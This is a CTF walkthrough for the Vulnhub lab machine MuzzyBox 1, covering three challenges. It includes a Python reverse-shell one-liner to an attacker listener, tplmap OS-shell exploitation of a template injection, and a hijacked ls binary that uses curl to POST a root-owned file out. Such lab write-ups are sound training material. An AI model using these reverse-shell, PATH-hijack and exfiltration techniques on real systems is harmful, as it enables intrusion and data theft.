MuzzyBox 1 Walkthrough Vulnhub CTF
Today, we’re sharing another Vulnhub CTF Walkthrough MuzzyBox 1 design by Muzzy This VM machine hosted on Vulnhub.com you can download here the machine link
Our First Step is Finding the target IP Address
|
1 |
netdiscover |

Network Scanning
After finding the target IP address Nmap Aggressive scanning (-p- parameter ) all port scanning
|
1 |
nmap -A -p- 192.168.1.25 |

Nmap scanning we found port 80 & 3000 and 8989, 9633, 15000 open to HTTP Python server, and port 22 open to SSH as well.
open the target IP web browser for port 80 and have found a index.txt file we see the file three challenges
|
1 |
http://192.168.1.25/index.txt |

Challenge 1:
|
1 2 3 |
Washington State University has built an online library for its students. Only "Principal" is "Authorized". Can you able to bypass their logic for the flag?? Link: http://{IP}:3000/ Link: http://{IP}:9633/idcard.png |
Our First challenge is bypassing the Washington State University idcard database
|
1 |
http://192.168.1.25:3000 |

We can see the id card for upload and we see the author Note Don’t upload the file directly, edit with your name and upload its the screenshot.
|
1 |
http://192.168.1.25:9633/idcard.png |


Now Downloading the idcard our localhost
|
1 |
curl http://192.168.1.25:9633/idcard.png --output idcard.png |

Now edit the png image file I am using windows inbuilt tool paint we already see the note index.txt Only “Principal” is “Authorized” Washington State University

after editing the again upload the file and our file successfully upload and we found our first Challenge
|
1 |
http://192.168.1.25:8989 |
Challenge 2:
|
1 2 |
After the data breach University has developed the new website, but somehow it is still under maintenance. Can you able to list the current directory and read the flag file. Link: http://{IP}:8989/ |

opening the URL web browser and we already see the python debugger and I click the console and new popup window is asking console password we already found the password our first challenge

I write a simple python code for listing the directory and our code is working
|
1 2 |
import os os.listdir('.') |
we need to Starting our natcat listener any port number
python socket reverse payload
|
1 |
import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("192.168.1.19",4545));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("/bin/bash") |
|
1 |
nc -lvp 4545 |
|
1 |
id |

reading our second Flag
|
1 |
cat ctf2.py |more |

Challenge 3:
|
1 2 |
After system compromise root user is auditing the webserver files and directories by using "bash ls" and "sudo ls" commands. Can you able to get the /root/Final_Flag.txt file using the Out-of-Band technique ?? Link: http://{IP}:15000/page?name=muzzy |
our target is vulnerable Server-Side Template Injection After a search we found an Exploitation Tool Github
|
1 |
http://192.168.1.25:15000/page?name=hackNos.com |

Server-Side Template Injection Download Tool
Tplmap assists the exploitation of Code Injection and Server-Side Template Injection vulnerabilities with a number of sandbox escape techniques to get access to the underlying operating system.
|
1 |
./tplmap.py -u http://192.168.1.25:15000/page?name='' --os-shell |

|

1 |
ls -l ssti |
|
1 |
cat ssti/no_flag.txt |
login ssh connection with nsctf username and password iamnsce
|
1 |
ssh nsctf@192.168.1.25 |
|
1 |
id |

|
1 |
$PATH |

ls -lsa command to we see /usr/local/sbin directory user nsctf our current user nsctf edit any file sbin directory we already see our third Challenge 3 Can you able to get the /root/Final_Flag.txt file using the Out-of-Band technique ??
|
1 |
ls -lsa /usr/local/sbin |

again start listening natcat for http post request
|
1 |
nc -lvp 4545 |
editing the ls command with nano editor and creating a post request with the curl command
|
1 2 3 |
nano /usr/local/sbin/ls curl -i -X POST "http://192.168.1.25:4545" --data "@/root/Final_Flag.txt" |

we found our Final Flag

Five86 2 Walkthrough read